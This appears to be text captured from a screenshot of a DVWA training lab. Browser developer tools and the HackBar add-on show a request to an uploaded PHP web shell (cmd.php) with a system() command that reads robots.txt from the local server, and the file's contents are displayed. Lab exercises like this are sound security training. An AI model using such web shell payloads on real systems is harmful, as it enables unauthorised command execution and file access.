 User-agent: * Disallow: /
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost/dvwa-master/hackable/uploads/cmd.php?cmd=system('type F:\Tools
\phpDevelop\XMAPP\htdocs\DVWA-master\robots.txt ');
Post data Referer User Agent Cookies Clear All
robots.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
User-agent: *
Disallow: /